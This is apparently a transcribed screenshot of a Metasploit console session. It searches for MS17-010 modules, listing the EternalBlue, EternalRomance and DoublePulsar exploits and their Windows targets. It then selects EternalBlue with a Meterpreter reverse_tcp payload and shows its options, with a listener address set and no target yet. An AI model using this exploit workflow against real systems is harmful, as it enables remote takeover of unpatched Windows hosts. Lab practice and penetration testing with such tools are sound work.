 [[msf](Jobs:0 Agents:0) >> search ms17-010 ]
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 \_ target: Automatic Target . . . .
2 \_ target: Windows 7 . . . .
3 \_ target: Windows Embedded Standard 7 . . . .
4 \_ target: Windows Server 2008 R2 . . . .
5 \_ target: Windows 8 . . . .
6 \_ target: Windows 8.1 . . . .
7 \_ target: Windows Server 2012 . . . .
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
20 \_ AKA: ETERNALSYNERGY . . . .
21 \_ AKA: ETERNALROMANCE . . . .
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB RCE Detection
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
[[msf](Jobs:0 Agents:0) >> use 0 ]
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
[[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> options ]
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 85.9.198.9 yes The listen address (an interface may be specified)